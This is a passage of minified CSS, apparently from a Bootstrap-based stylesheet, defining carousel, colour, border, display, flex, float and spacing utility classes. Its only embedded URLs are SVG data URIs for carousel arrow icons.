1px)}.popover-header:empty{display:none}.popover-body{padding:.75rem 1rem;color:#4a4a4a}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;align-items:center;width:100%;transition:transform .6s ease;backface-visibility:hidden;perspective:1000px}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateX(0)}@supports(transform-style:preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translate3d(0,0,0)}}.carousel-item-next,.active.carousel-item-right{transform:translateX(100%)}@supports(transform-style:preserve-3d){.carousel-item-next,.active.carousel-item-right{transform:translate3d(100%,0,0)}}.carousel-item-prev,.active.carousel-item-left{transform:translateX(-100%)}@supports(transform-style:preserve-3d){.carousel-item-prev,.active.carousel-item-left{transform:translate3d(-100%,0,0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:15%;color:#FFF;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#FFF;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#FFF}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#FFF;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#00529b !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#003768 !important}.bg-secondary{background-color:#4a4a4a !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#313131 !important}.bg-success{background-color:#3d964d !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#2e723a !important}.bg-info{background-color:#007de8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#0062b5 !important}.bg-warning{background-color:#f5a623 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#db8c0a !important}.bg-danger{background-color:#e13515 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#b22a11 !important}.bg-light{background-color:#f1f2f5 !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#d3d6e0 !important}.bg-dark{background-color:#09101d !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:black !important}.bg-white{background-color:#FFF !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#00529b !important}.border-secondary{border-color:#4a4a4a !important}.border-success{border-color:#3d964d !important}.border-info{border-color:#007de8 !important}.border-warning{border-color:#f5a623 !important}.border-danger{border-color:#e13515 !important}.border-light{border-color:#f1f2f5 !important}.border-dark{border-color:#09101d !important}.border-white{border-color:#FFF !important}.rounded,.img-rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle,.img-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none,.hide{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width:1280px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column,.nav-stacked{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between,.toolbar{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width:1280px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left,.pull-left{float:left !important}.float-right,.pull-right{float:right !important}.float-none{float:none !important}@media(min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width:1280px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;clip-path:none}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto,[class*="-offset-"]{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto,[class*="-offset-"]{margin-left:auto !important}@media(min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width:1280px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem 